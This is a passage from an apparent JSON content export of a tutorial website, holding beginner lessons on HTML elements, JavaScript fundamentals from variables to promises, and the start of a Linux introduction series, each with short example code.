lists.\\n\\n[Next: HTML Lists →](/tutorials/html/04-html)\\n"},{"group":"tutorials","slug":"tutorials/html/04-html","frontmatter":{"title":"HTML Lists","meta_title":"HTML Basics - Lists","description":"Learn how to create ordered and unordered lists in HTML to organize your content.","order":4,"next":"05-html"},"content":"\\n### HTML Lists\\n\\nHTML provides two types of lists to organize content:\\n1. **Ordered Lists**: Use `<ol>` for numbered lists.\\n2. **Unordered Lists**: Use `<ul>` for bulleted lists.\\n\\n#### Ordered List Example:\\n\\n```html\\n<ol>\\n  <li>First item</li>\\n  <li>Second item</li>\\n  <li>Third item</li>\\n</ol>\\n```\\n\\n#### Unordered List Example:\\n\\n```html\\n<ul>\\n  <li>First item</li>\\n  <li>Second item</li>\\n  <li>Third item</li>\\n</ul>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Links**, where you will learn how to create hyperlinks to connect web pages and external resources.\\n\\n[Next: HTML Links →](/tutorials/html/05-html)\\n"},{"group":"tutorials","slug":"tutorials/html/05-html","frontmatter":{"title":"HTML Links","meta_title":"HTML Basics - Links","description":"Learn how to create hyperlinks in HTML to connect web pages and external resources.","order":5,"next":"06-html"},"content":"\\n### HTML Links\\n\\nLinks are created using the `<a>` tag. They allow users to navigate between web pages or external resources.\\n\\n#### Example:\\n\\n```html\\n<a href=\\"https://example.com\\">Visit Example</a>\\n```\\n\\n### Attributes of `<a>` Tag:\\n1. **`href`**: Specifies the URL of the page the link goes to.\\n2. **`target`**: Specifies where to open the linked document (`_blank` for a new tab).\\n\\n#### Example with `target`:\\n\\n```html\\n<a href=\\"https://example.com\\" target=\\"_blank\\">Open in New Tab</a>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Images**, where you will learn how to add visual content to your web pages.\\n\\n[Next: HTML Images →](/tutorials/html/06-html)\\n"},{"group":"tutorials","slug":"tutorials/html/06-html","frontmatter":{"title":"HTML Images","meta_title":"HTML Basics - Images","description":"Learn how to add images to your web pages using the HTML `<img>` tag.","order":6,"next":"07-html"},"content":"\\n### HTML Images\\n\\nImages are added to web pages using the `<img>` tag. The `<img>` tag is self-closing and requires the following attributes:\\n\\n1. **`src`**: Specifies the path to the image file.\\n2. **`alt`**: Provides alternative text for the image.\\n\\n#### Example:\\n\\n```html\\n<img src=\\"image.jpg\\" alt=\\"Description of the image\\">\\n```\\n\\n### Additional Attributes:\\n- **`width`** and **`height`**: Specify the dimensions of the image.\\n- **`title`**: Provides additional information about the image.\\n\\n#### Example with Attributes:\\n\\n```html\\n<img src=\\"image.jpg\\" alt=\\"A beautiful scenery\\" width=\\"500\\" height=\\"300\\" title=\\"Scenery\\">\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Tables**, where you will learn how to organize data in rows and columns.\\n\\n[Next: HTML Tables →](/tutorials/html/07-html)\\n"},{"group":"tutorials","slug":"tutorials/html/07-html","frontmatter":{"title":"HTML Tables","meta_title":"HTML Basics - Tables","description":"Learn how to create tables in HTML to organize data in rows and columns.","order":7,"next":"08-html"},"content":"\\n### HTML Tables\\n\\nTables are created using the `<table>` tag. Rows are defined with `<tr>`, and cells are defined with `<td>` for data cells and `<th>` for header cells.\\n\\n#### Example:\\n\\n```html\\n<table>\\n  <tr>\\n    <th>Name</th>\\n    <th>Age</th>\\n  </tr>\\n  <tr>\\n    <td>John</td>\\n    <td>25</td>\\n  </tr>\\n  <tr>\\n    <td>Jane</td>\\n    <td>30</td>\\n  </tr>\\n</table>\\n```\\n\\n### Attributes of `<table>`:\\n- **`border`**: Adds a border to the table.\\n- **`cellpadding`**: Adds padding inside cells.\\n- **`cellspacing`**: Adds space between cells.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Forms**, where you will learn how to collect user input using forms.\\n\\n[Next: HTML Forms →](/tutorials/html/08-html)\\n"},{"group":"tutorials","slug":"tutorials/html/08-html","frontmatter":{"title":"HTML Forms","meta_title":"HTML Basics - Forms","description":"Learn how to create forms in HTML to collect user input.","order":8,"next":"09-html"},"content":"\\n### HTML Forms\\n\\nForms are used to collect user input. The `<form>` tag is used to create a form, and various input elements are used to collect data.\\n\\n#### Example:\\n\\n```html\\n<form action=\\"/submit\\" method=\\"post\\">\\n  <label for=\\"name\\">Name:</label>\\n  <input type=\\"text\\" id=\\"name\\" name=\\"name\\">\\n  <button type=\\"submit\\">Submit</button>\\n</form>\\n```\\n\\n### Common Input Types:\\n1. **`text`**: Single-line text input.\\n2. **`email`**: Email input.\\n3. **`password`**: Password input.\\n4. **`submit`**: Submit button.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Semantic Elements**, where you will learn how to improve the structure and accessibility of your web pages.\\n\\n[Next: HTML Semantic Elements →](/tutorials/html/09-html)\\n"},{"group":"tutorials","slug":"tutorials/html/09-html","frontmatter":{"title":"HTML Semantic Elements","meta_title":"HTML Basics - Semantic Elements","description":"Learn about HTML semantic elements and how they improve the structure and accessibility of web pages.","order":9,"next":"10-html"},"content":"\\n### HTML Semantic Elements\\n\\nSemantic elements clearly define the role of content on a web page, improving structure and accessibility. Examples include `<header>`, `<footer>`, `<article>`, and `<section>`.\\n\\n#### Example:\\n\\n```html\\n<header>\\n  <h1>Welcome to My Website</h1>\\n</header>\\n<section>\\n  <article>\\n    <h2>Article Title</h2>\\n    <p>This is an article.</p>\\n  </article>\\n</section>\\n<footer>\\n  <p>&copy; 2023 My Website</p>\\n</footer>\\n```\\n\\n### Benefits of Semantic Elements:\\n1. **Improved Accessibility**: Helps screen readers understand the structure of the page.\\n2. **Better SEO**: Search engines can better understand the content.\\n3. **Cleaner Code**: Makes the code easier to read and maintain.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Best Practices**, where you will learn how to write clean, maintainable, and accessible HTML code.\\n\\n[Next: HTML Best Practices →](/tutorials/html/10-html)\\n"},{"group":"tutorials","slug":"tutorials/html/10-html","frontmatter":{"title":"HTML Best Practices","meta_title":"HTML Basics - Best Practices","description":"Learn the best practices for writing clean, maintainable, and accessible HTML code.","order":10},"content":"\\n### HTML Best Practices\\n\\nFollow these best practices to write clean, maintainable, and accessible HTML code:\\n\\n1. **Use Semantic Elements**: Use elements like `<header>`, `<footer>`, and `<section>` to structure your content.\\n2. **Add Alt Text to Images**: Always include `alt` attributes for images to improve accessibility.\\n3. **Validate Your Code**: Use tools like the [W3C Markup Validator](https://validator.w3.org/) to check for errors.\\n4. **Keep It Simple**: Avoid unnecessary complexity in your code.\\n5. **Comment Your Code**: Use comments to explain complex sections of your code.\\n\\n#### Example:\\n\\n```html\\n<!-- This is a comment -->\\n<section>\\n  <h2>About Us</h2>\\n  <p>We provide high-quality tutorials.</p>\\n</section>\\n```\\n\\n### Conclusion\\n\\nCongratulations! You’ve completed the HTML tutorial series. You now have a solid foundation in HTML and are ready to build your own web pages. Keep practicing and exploring more advanced topics to enhance your skills.\\n\\n[Back to HTML Tutorial Series →](/tutorials/html/index)\\n"},{"group":"tutorials","slug":"tutorials/html/index","frontmatter":{"title":"HTML Tutorial Series","meta_title":"Learn HTML - The Foundation of Web Development","description":"Explore our HTML tutorial series to learn the basics of HTML, its importance in web development, and how to create structured web pages.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":2},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to HTML](/tutorials/html/01-html)\\n2. [HTML Elements and Attributes](/tutorials/html/02-html)\\n3. [HTML Headings and Paragraphs](/tutorials/html/03-html)\\n4. [HTML Lists](/tutorials/html/04-html)\\n5. [HTML Links](/tutorials/html/05-html)\\n6. [HTML Images](/tutorials/html/06-html)\\n7. [HTML Tables](/tutorials/html/07-html)\\n8. [HTML Forms](/tutorials/html/08-html)\\n9. [HTML Semantic Elements](/tutorials/html/09-html)\\n10. [HTML Best Practices](/tutorials/html/10-html)\\n"},{"group":"tutorials","slug":"tutorials/index","frontmatter":{"title":"Tutorials","meta_title":"Bite size very easy tutorials to follow","description":"Explore our tutorials on various topics, including HTML, Python, and more.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":0},"content":"\\n### Tutorials\\n\\nEasy to follow and doable\\n\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/01-introduction","frontmatter":{"title":"Introduction to JavaScript","meta_title":"JavaScript Basics - Introduction","description":"Learn what JavaScript is and how to start coding with it.","order":1,"next":"02-variables"},"content":"\\n### Introduction to JavaScript\\n\\nJavaScript is a versatile programming language used to make web pages interactive. It is one of the core technologies of the web, alongside HTML and CSS.\\n\\n#### Why Learn JavaScript?\\n\\nJavaScript is essential for modern web development. It allows you to:\\n1. Create dynamic and interactive web pages.\\n2. Build web applications, games, and even server-side applications.\\n3. Work with popular frameworks like React, Angular, and Vue.\\n\\n#### Fun Fact\\n\\nJavaScript was created in just 10 days in 1995 by Brendan Eich and has since become one of the most widely used programming languages in the world.\\n\\n#### What You Need to Get Started\\n\\nTo start coding in JavaScript, you only need:\\n1. A web browser (e.g., Chrome, Firefox, or Edge).\\n2. A text editor (e.g., Visual Studio Code, Notepad++, or any editor of your choice).\\n\\n#### Where to Test JavaScript Code\\n\\nYou can test JavaScript code in two ways:\\n1. **Browser Console**: Open your browser, press `F12` (or `Ctrl + Shift + J` in Chrome), and go to the \\"Console\\" tab. You can type JavaScript code directly there.\\n2. **HTML File**: Create an HTML file and include JavaScript code inside `<script>` tags. Open the file in your browser to see the results.\\n\\nExample of testing in the browser console:\\n```javascript\\nconsole.log(\\"Hello, JavaScript!\\");\\n```\\n\\nExample of testing with an HTML file:\\n```html\\n<!DOCTYPE html>\\n<html>\\n<head>\\n    <title>JavaScript Test</title>\\n</head>\\n<body>\\n    <script>\\n        console.log(\\"Hello, JavaScript!\\");\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Variables →](/tutorials/javascript-basics/02-variables)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/02-variables","frontmatter":{"title":"JavaScript Variables","meta_title":"JavaScript Basics - Variables","description":"Learn about variables in JavaScript and how to use them.","order":2,"next":"03-data-types"},"content":"\\n### JavaScript Variables\\n\\nVariables are used to store data in JavaScript. You can think of them as containers for holding information.\\n\\n#### Declaring Variables\\n\\nIn JavaScript, you can declare variables using `let`, `const`, or `var`:\\n```javascript\\nlet name = \\"John\\"; // A variable that can be reassigned\\nconst age = 25;    // A constant that cannot be reassigned\\nvar city = \\"Paris\\"; // An older way to declare variables\\n```\\n\\n#### Reassigning Variables\\n\\nVariables declared with `let` can be reassigned:\\n```javascript\\nlet name = \\"John\\";\\nname = \\"Doe\\"; // Reassigned\\nconsole.log(name); // Output: Doe\\n```\\n\\nHowever, variables declared with `const` cannot be reassigned:\\n```javascript\\nconst age = 25;\\nage = 30; // Error: Assignment to constant variable\\n```\\n\\n#### Rules for Variable Names\\n1. Variable names must start with a letter, `_`, or `$`.\\n2. They are case-sensitive (`Name` and `name` are different).\\n3. Avoid using reserved keywords (e.g., `let`, `const`).\\n\\n#### Example\\n```javascript\\nlet greeting = \\"Hello, World!\\";\\nconsole.log(greeting); // Output: Hello, World!\\n```\\n\\n[Next: Data Types →](/tutorials/javascript-basics/03-data-types)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/03-data-types","frontmatter":{"title":"JavaScript Data Types","meta_title":"JavaScript Basics - Data Types","description":"Learn about different data types in JavaScript.","order":3,"next":"04-operators"},"content":"\\n### JavaScript Data Types\\n\\nJavaScript has several data types that can be categorized into two groups: **primitive** and **non-primitive**.\\n\\n#### Primitive Data Types\\n1. **String**: Text data (e.g., `\\"Hello\\"`, `\'World\'`).\\n2. **Number**: Numeric data (e.g., `42`, `3.14`).\\n3. **Boolean**: Logical values (`true` or `false`).\\n4. **Undefined**: A variable that has been declared but not assigned a value.\\n5. **Null**: Represents an empty or non-existent value.\\n\\n#### Non-Primitive Data Types\\n1. **Object**: A collection of key-value pairs.\\n2. **Array**: A list of values.\\n\\n#### Example\\n```javascript\\nlet name = \\"Alice\\"; // String\\nlet age = 30;       // Number\\nlet isStudent = true; // Boolean\\nlet address;        // Undefined\\nlet emptyValue = null; // Null\\n```\\n\\n#### Checking Data Types\\n\\nYou can check the type of a variable using the `typeof` operator:\\n```javascript\\nlet value = \\"Hello\\";\\nconsole.log(typeof value); // Output: string\\n```\\n\\n#### Type Conversion\\n\\nJavaScript allows you to convert data types:\\n```javascript\\nlet num = \\"42\\";\\nlet convertedNum = Number(num); // Converts string to number\\nconsole.log(typeof convertedNum); // Output: number\\n```\\n\\n[Next: Operators →](/tutorials/javascript-basics/04-operators)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/04-operators","frontmatter":{"title":"JavaScript Operators","meta_title":"JavaScript Basics - Operators","description":"Learn about operators in JavaScript and how to use them.","order":4,"next":"05-conditionals"},"content":"\\n### JavaScript Operators\\n\\nOperators are used to perform operations on variables and values.\\n\\n#### Types of Operators\\n1. **Arithmetic Operators**: Perform mathematical operations.\\n   - `+` (Addition), `-` (Subtraction), `*` (Multiplication), `/` (Division), `%` (Modulus)\\n2. **Comparison Operators**: Compare two values.\\n   - `==`, `===`, `!=`, `!==`, `>`, `<`, `>=`, `<=`\\n3. **Logical Operators**: Combine multiple conditions.\\n   - `&&` (AND), `||` (OR), `!` (NOT)\\n\\n#### Example\\n```javascript\\nlet a = 10, b = 20;\\nconsole.log(a + b); // Output: 30\\nconsole.log(a > b); // Output: false\\nconsole.log(a < b && b > 15); // Output: true\\n```\\n\\n#### String Concatenation\\n\\nYou can use the `+` operator to concatenate strings:\\n```javascript\\nlet firstName = \\"John\\";\\nlet lastName = \\"Doe\\";\\nlet fullName = firstName + \\" \\" + lastName;\\nconsole.log(fullName); // Output: John Doe\\n```\\n\\n#### Shorthand Operators\\n\\nShorthand operators simplify common operations:\\n```javascript\\nlet count = 5;\\ncount += 2; // Equivalent to count = count + 2\\nconsole.log(count); // Output: 7\\n```\\n\\n[Next: Conditionals →](/tutorials/javascript-basics/05-conditionals)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/05-conditionals","frontmatter":{"title":"JavaScript Conditionals","meta_title":"JavaScript Basics - Conditionals","description":"Learn how to use conditional statements in JavaScript.","order":5,"next":"06-loops"},"content":"\\n### JavaScript Conditionals\\n\\nConditional statements allow you to execute code based on certain conditions.\\n\\n#### `if` Statement\\nThe `if` statement executes a block of code if a specified condition is true.\\n```javascript\\nlet age = 18;\\nif (age >= 18) {\\n    console.log(\\"You are an adult.\\");\\n}\\n```\\n\\n#### `if...else` Statement\\nThe `if...else` statement provides an alternative block of code if the condition is false.\\n```javascript\\nlet age = 16;\\nif (age >= 18) {\\n    console.log(\\"You are an adult.\\");\\n} else {\\n    console.log(\\"You are a minor.\\");\\n}\\n```\\n\\n#### `else if` Statement\\nThe `else if` statement allows you to test multiple conditions.\\n```javascript\\nlet score = 85;\\nif (score >= 90) {\\n    console.log(\\"Grade: A\\");\\n} else if (score >= 80) {\\n    console.log(\\"Grade: B\\");\\n} else {\\n    console.log(\\"Grade: C\\");\\n}\\n```\\n\\n#### `switch` Statement\\n\\nThe `switch` statement is used to test multiple conditions:\\n```javascript\\nlet day = 3;\\nswitch (day) {\\n    case 1:\\n        console.log(\\"Monday\\");\\n        break;\\n    case 2:\\n        console.log(\\"Tuesday\\");\\n        break;\\n    case 3:\\n        console.log(\\"Wednesday\\");\\n        break;\\n    default:\\n        console.log(\\"Invalid day\\");\\n}\\n```\\n\\n[Next: Loops →](/tutorials/javascript-basics/06-loops)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/06-loops","frontmatter":{"title":"JavaScript Loops","meta_title":"JavaScript Basics - Loops","description":"Learn how to use loops in JavaScript to repeat actions.","order":6,"next":"07-functions"},"content":"\\n### JavaScript Loops\\n\\nLoops are used to execute a block of code multiple times.\\n\\n#### `for` Loop\\nThe `for` loop repeats a block of code a specific number of times.\\n```javascript\\nfor (let i = 0; i < 5; i++) {\\n    console.log(\\"Iteration:\\", i);\\n}\\n```\\n\\n#### `while` Loop\\nThe `while` loop repeats a block of code as long as a condition is true.\\n```javascript\\nlet count = 0;\\nwhile (count < 5) {\\n    console.log(\\"Count:\\", count);\\n    count++;\\n}\\n```\\n\\n#### `do...while` Loop\\nThe `do...while` loop executes the block of code at least once, then repeats as long as the condition is true.\\n```javascript\\nlet count = 0;\\ndo {\\n    console.log(\\"Count:\\", count);\\n    count++;\\n} while (count < 5);\\n```\\n\\n#### `for...of` Loop\\n\\nThe `for...of` loop is used to iterate over iterable objects like arrays:\\n```javascript\\nlet fruits = [\\"Apple\\", \\"Banana\\", \\"Cherry\\"];\\nfor (let fruit of fruits) {\\n    console.log(fruit);\\n}\\n```\\n\\n[Next: Functions →](/tutorials/javascript-basics/07-functions)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/07-functions","frontmatter":{"title":"JavaScript Functions","meta_title":"JavaScript Basics - Functions","description":"Learn how to create and use functions in JavaScript.","order":7,"next":"08-arrays"},"content":"\\n### JavaScript Functions\\n\\nFunctions are reusable blocks of code that perform a specific task.\\n\\n#### Declaring a Function\\nYou can declare a function using the `function` keyword.\\n```javascript\\nfunction greet(name) {\\n    console.log(\\"Hello, \\" + name + \\"!\\");\\n}\\n```\\n\\n#### Calling a Function\\nTo execute a function, you call it by its name and pass any required arguments.\\n```javascript\\ngreet(\\"Alice\\"); // Output: Hello, Alice!\\n```\\n\\n#### Return Values\\nFunctions can return a value using the `return` keyword.\\n```javascript\\nfunction add(a, b) {\\n    return a + b;\\n}\\nlet result = add(5, 3);\\nconsole.log(result); // Output: 8\\n```\\n\\n[Next: Arrays →](/tutorials/javascript-basics/08-arrays)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/08-arrays","frontmatter":{"title":"JavaScript Arrays","meta_title":"JavaScript Basics - Arrays","description":"Learn how to use arrays in JavaScript to store multiple values.","order":8,"next":"09-objects"},"content":"\\n### JavaScript Arrays\\n\\nArrays are used to store multiple values in a single variable.\\n\\n#### Creating an Array\\nYou can create an array using square brackets `[]`:\\n```javascript\\nlet fruits = [\\"Apple\\", \\"Banana\\", \\"Cherry\\"];\\n```\\n\\n#### Accessing Array Elements\\nArray elements are accessed using their index (starting from 0):\\n```javascript\\nconsole.log(fruits[0]); // Output: Apple\\nconsole.log(fruits[1]); // Output: Banana\\n```\\n\\n#### Common Array Methods\\n1. **`push`**: Add an element to the end of the array.\\n2. **`pop`**: Remove the last element from the array.\\n3. **`length`**: Get the number of elements in the array.\\n\\nExample:\\n```javascript\\nfruits.push(\\"Orange\\");\\nconsole.log(fruits); // Output: [\\"Apple\\", \\"Banana\\", \\"Cherry\\", \\"Orange\\"]\\nconsole.log(fruits.length); // Output: 4\\n```\\n\\n[Next: Objects →](/tutorials/javascript-basics/09-objects)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/09-objects","frontmatter":{"title":"JavaScript Objects","meta_title":"JavaScript Basics - Objects","description":"Learn how to use objects in JavaScript to store key-value pairs.","order":9,"next":"10-events"},"content":"\\n### JavaScript Objects\\n\\nObjects are used to store data in key-value pairs.\\n\\n#### Creating an Object\\nYou can create an object using curly braces `{}`:\\n```javascript\\nlet person = {\\n    name: \\"John\\",\\n    age: 30,\\n    city: \\"New York\\"\\n};\\n```\\n\\n#### Accessing Object Properties\\nYou can access properties using dot notation or bracket notation:\\n```javascript\\nconsole.log(person.name); // Output: John\\nconsole.log(person[\\"age\\"]); // Output: 30\\n```\\n\\n#### Adding or Modifying Properties\\nYou can add or modify properties dynamically:\\n```javascript\\nperson.country = \\"USA\\";\\nperson.age = 31;\\nconsole.log(person); // Updated object\\n```\\n\\n[Next: Events →](/tutorials/javascript-basics/10-events)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/10-events","frontmatter":{"title":"JavaScript Events","meta_title":"JavaScript Basics - Events","description":"Learn how to handle events in JavaScript.","order":10,"next":"11-dom"},"content":"\\n### JavaScript Events\\n\\nEvents are actions or occurrences that happen in the browser, such as clicks, key presses, or mouse movements.\\n\\n#### Adding an Event Listener\\nYou can use the `addEventListener` method to attach an event to an element:\\n```javascript\\ndocument.getElementById(\\"myButton\\").addEventListener(\\"click\\", function() {\\n    console.log(\\"Button clicked!\\");\\n});\\n```\\n\\n#### Inline Event Handlers\\nYou can also add events directly in HTML:\\n```html\\n<button onclick=\\"alert(\'Button clicked!\')\\">Click Me</button>\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <button id=\\"myButton\\">Click Me</button>\\n    <script>\\n        document.getElementById(\\"myButton\\").addEventListener(\\"click\\", function() {\\n            alert(\\"Button was clicked!\\");\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: DOM Manipulation →](/tutorials/javascript-basics/11-dom)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/11-dom","frontmatter":{"title":"JavaScript DOM Manipulation","meta_title":"JavaScript Basics - DOM Manipulation","description":"Learn how to manipulate the DOM using JavaScript.","order":11,"next":"12-events-advanced"},"content":"\\n### JavaScript DOM Manipulation\\n\\nThe Document Object Model (DOM) represents the structure of a web page. JavaScript can be used to manipulate the DOM to change the content, style, or structure of a web page.\\n\\n#### Selecting Elements\\nYou can select elements using methods like `getElementById`, `querySelector`, or `querySelectorAll`:\\n```javascript\\nlet title = document.getElementById(\\"title\\");\\nlet paragraphs = document.querySelectorAll(\\"p\\");\\n```\\n\\n#### Modifying Content\\nYou can change the content of an element using `innerHTML` or `textContent`:\\n```javascript\\ntitle.textContent = \\"Updated Title\\";\\n```\\n\\n#### Changing Styles\\nYou can modify the style of an element using the `style` property:\\n```javascript\\ntitle.style.color = \\"blue\\";\\ntitle.style.fontSize = \\"24px\\";\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <h1 id=\\"title\\">Original Title</h1>\\n    <script>\\n        let title = document.getElementById(\\"title\\");\\n        title.textContent = \\"Updated Title\\";\\n        title.style.color = \\"blue\\";\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Advanced Events →](/tutorials/javascript-basics/12-events-advanced)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/12-events-advanced","frontmatter":{"title":"Advanced JavaScript Events","meta_title":"JavaScript Basics - Advanced Events","description":"Learn advanced event handling techniques in JavaScript.","order":12,"next":"13-forms"},"content":"\\n### Advanced JavaScript Events\\n\\nIn addition to basic event handling, JavaScript provides advanced techniques for managing events.\\n\\n#### Event Propagation\\nEvents propagate through the DOM in two phases:\\n1. **Capturing Phase**: The event moves from the root to the target element.\\n2. **Bubbling Phase**: The event moves back from the target to the root.\\n\\nYou can specify the phase using the third parameter of `addEventListener`:\\n```javascript\\nelement.addEventListener(\\"click\\", function() {\\n    console.log(\\"Event triggered!\\");\\n}, true); // true for capturing phase\\n```\\n\\n#### Event Delegation\\nEvent delegation allows you to handle events efficiently by attaching a single event listener to a parent element:\\n```javascript\\ndocument.getElementById(\\"parent\\").addEventListener(\\"click\\", function(event) {\\n    if (event.target.tagName === \\"BUTTON\\") {\\n        console.log(\\"Button clicked:\\", event.target.textContent);\\n    }\\n});\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <div id=\\"parent\\">\\n        <button>Button 1</button>\\n        <button>Button 2</button>\\n    </div>\\n    <script>\\n        document.getElementById(\\"parent\\").addEventListener(\\"click\\", function(event) {\\n            if (event.target.tagName === \\"BUTTON\\") {\\n                alert(\\"Button clicked: \\" + event.target.textContent);\\n            }\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Forms →](/tutorials/javascript-basics/13-forms)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/13-forms","frontmatter":{"title":"JavaScript Forms","meta_title":"JavaScript Basics - Forms","description":"Learn how to handle forms and user input in JavaScript.","order":13,"next":"14-errors"},"content":"\\n### JavaScript Forms\\n\\nForms are used to collect user input. JavaScript can validate and process form data.\\n\\n#### Accessing Form Elements\\nYou can access form elements using their `id` or `name`:\\n```javascript\\nlet username = document.getElementById(\\"username\\").value;\\n```\\n\\n#### Validating Input\\nYou can validate user input before submitting the form:\\n```javascript\\nlet form = document.getElementById(\\"myForm\\");\\nform.addEventListener(\\"submit\\", function(event) {\\n    let username = document.getElementById(\\"username\\").value;\\n    if (username === \\"\\") {\\n        alert(\\"Username is required!\\");\\n        event.preventDefault(); // Prevent form submission\\n    }\\n});\\n```\\n\\n#### Example\\n```html\\n<!DOCTYPE html>\\n<html>\\n<body>\\n    <form id=\\"myForm\\">\\n        <label for=\\"username\\">Username:</label>\\n        <input type=\\"text\\" id=\\"username\\" name=\\"username\\">\\n        <button type=\\"submit\\">Submit</button>\\n    </form>\\n    <script>\\n        document.getElementById(\\"myForm\\").addEventListener(\\"submit\\", function(event) {\\n            let username = document.getElementById(\\"username\\").value;\\n            if (username === \\"\\") {\\n                alert(\\"Username is required!\\");\\n                event.preventDefault();\\n            }\\n        });\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Error Handling →](/tutorials/javascript-basics/14-errors)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/14-errors","frontmatter":{"title":"JavaScript Error Handling","meta_title":"JavaScript Basics - Error Handling","description":"Learn how to handle errors in JavaScript using try, catch, and finally.","order":14,"next":"15-promises"},"content":"\\n### JavaScript Error Handling\\n\\nErrors can occur in your code, and JavaScript provides mechanisms to handle them gracefully.\\n\\n#### `try...catch` Statement\\nThe `try...catch` statement allows you to handle errors without stopping the execution of your program.\\n```javascript\\ntry {\\n    let result = 10 / 0;\\n    console.log(result);\\n} catch (error) {\\n    console.log(\\"An error occurred:\\", error.message);\\n}\\n```\\n\\n#### `finally` Block\\nThe `finally` block is executed after the `try` and `catch` blocks, regardless of whether an error occurred.\\n```javascript\\ntry {\\n    let result = JSON.parse(\\"invalid JSON\\");\\n} catch (error) {\\n    console.log(\\"Error:\\", error.message);\\n} finally {\\n    console.log(\\"Execution completed.\\");\\n}\\n```\\n\\n#### Throwing Errors\\nYou can throw custom errors using the `throw` statement.\\n```javascript\\nfunction divide(a, b) {\\n    if (b === 0) {\\n        throw new Error(\\"Division by zero is not allowed.\\");\\n    }\\n    return a / b;\\n}\\n\\ntry {\\n    console.log(divide(10, 0));\\n} catch (error) {\\n    console.log(\\"Error:\\", error.message);\\n}\\n```\\n\\n[Next: Promises →](/tutorials/javascript-basics/15-promises)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/15-promises","frontmatter":{"title":"JavaScript Promises","meta_title":"JavaScript Basics - Promises","description":"Learn how to work with promises in JavaScript for asynchronous programming.","order":15,"next":null},"content":"\\n### JavaScript Promises\\n\\nPromises are used to handle asynchronous operations in JavaScript.\\n\\n#### Creating a Promise\\nA promise represents a value that may be available now, in the future, or never.\\n```javascript\\nlet promise = new Promise((resolve, reject) => {\\n    let success = true;\\n    if (success) {\\n        resolve(\\"Operation succeeded!\\");\\n    } else {\\n        reject(\\"Operation failed.\\");\\n    }\\n});\\n```\\n\\n#### Handling Promises\\nYou can handle the result of a promise using `.then()` and `.catch()`:\\n```javascript\\npromise\\n    .then((message) => {\\n        console.log(message);\\n    })\\n    .catch((error) => {\\n        console.log(error);\\n    });\\n```\\n\\n#### Example: Simulating an API Call\\n```javascript\\nfunction fetchData() {\\n    return new Promise((resolve, reject) => {\\n        setTimeout(() => {\\n            resolve(\\"Data fetched successfully!\\");\\n        }, 2000);\\n    });\\n}\\n\\nfetchData()\\n    .then((data) => {\\n        console.log(data);\\n    })\\n    .catch((error) => {\\n        console.log(\\"Error:\\", error);\\n    });\\n```\\n\\n[End of Tutorial]\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/index","frontmatter":{"title":"JavaScript Basics","meta_title":"Learn JavaScript Basics","description":"A beginner-friendly guide to learning JavaScript, the language of the web.","order":4},"content":"\\n### Welcome to JavaScript Basics\\n\\nJavaScript is the programming language of the web. It allows you to create dynamic, interactive, and engaging web pages. Whether you\'re new to programming or looking to enhance your web development skills, this tutorial series will guide you through the fundamentals of JavaScript.\\n\\n#### What You\'ll Learn\\n\\nIn this series, you\'ll learn:\\n1. How to write and test JavaScript code.\\n2. The basics of variables, data types, and operators.\\n3. How to use conditionals, loops, and functions.\\n4. Working with arrays, objects, and events.\\n5. Manipulating the DOM and handling forms.\\n6. Error handling and asynchronous programming with promises.\\n\\n#### Who Is This For?\\n\\nThis tutorial is designed for absolute beginners. No prior programming experience is required. By the end of this series, you\'ll have a solid foundation in JavaScript and be ready to explore more advanced topics.\\n\\n#### Getting Started\\n\\nStart with the first lesson: [Introduction to JavaScript →](/tutorials/javascript-basics/01-introduction)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/01-introduction","frontmatter":{"title":"Introduction to Linux","meta_title":"Linux for Beginners - Introduction","description":"Learn the basics of Linux, its history, and why it\'s a popular choice for developers and system administrators.","order":1,"next":"02-installation"},"content":"\\n### What is Linux?\\n\\nLinux is a powerful, open-source operating system widely used for servers, development, and personal computing. It is known for its stability, security, and flexibility.\\n\\n### Why Learn Linux?\\n\\n1. **Open Source**: Linux is free to use and modify, making it accessible to everyone.\\n2. **Career Opportunities**: Many IT roles require Linux knowledge.\\n3. **Versatility**: Linux runs on a wide range of devices, from servers to smartphones.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will cover **Installing Linux**, where you\'ll learn how to set up Linux on your system.\\n\\n[Next: Installing Linux →](/tutorials/linux-for-beginners/02-installation)\\n"},{"group":"tutorials","slug":"tutorials/linux-for-beginners/02-installation","frontmatter":{"title":"Installing Linux","meta_title":"Linux for Beginners - Installation","description":"Learn how to install Linux on your computer or set up a virtual machine for 